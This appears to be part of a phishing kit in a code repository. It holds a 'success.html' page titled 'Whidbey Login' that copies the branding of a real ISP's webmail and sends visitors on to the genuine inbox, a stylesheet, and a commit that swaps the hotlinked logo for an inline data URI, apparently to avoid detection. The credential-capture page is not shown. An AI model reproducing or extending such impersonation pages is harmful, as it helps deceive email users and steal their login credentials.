
==== success.html @ f8c79aec "Add files via upload" ====
<!DOCTYPE html>
<html>
<head>
	<meta charset="UTF-8">
	<title>Whidbey Login</title>
	<link href="style.css" rel="stylesheet">
</head>
<body>

<p>
<p>
<p>
<p>
<div class="login-page">
<div class="form">

<img align="middle" alt="pic" src="https://webmail.whidbey.com/images/wt-logo.png">
<p>
<a href="https://webmail.whidbey.com/"><button>Proceed to Inbox</button></a>

  
  </p>
</form>
---- style.css ----
.form input {
  font-family: "sans-serif", sans-serif;
  outline: 7;
  background:  #c6c2c2;
  width: 120%;
  border: 1;
  margin: 0 0 15px;
  padding: 11px;
  box-sizing: border-box;
  font-size: 13px;
  
}
.login-page {
  width: 500px;
  padding: 10% 0 0;
  margin: auto;
}
.button {
  background-color: 		#0000FF; /* Green */
  border: none;
  color: white;
  padding: 15px 32px;
  text-align: center;
  text-decoration: none;
  display: inline-block;
  font-size: 16px;
}
body {
 background-image: url("0.jpg");
 background-color: #cccccc;
}

div {
  height: 500px;
  width: 50%;
  margin: auto;
}

==== commit 452024d3: "Update success.html" ====
--- a/success.html
+++ b/success.html
@@ -14,7 +14,7 @@
 <div class="login-page">
 <div class="form">
 
-<img align="middle" alt="pic" src="https://webmail.whidbey.com/images/wt-logo.png">
+<img align="middle" alt="pic" src="[data-uri]">
 <p>
 <a href="https://webmail.whidbey.com/"><button>Proceed to Inbox</button></a>
 
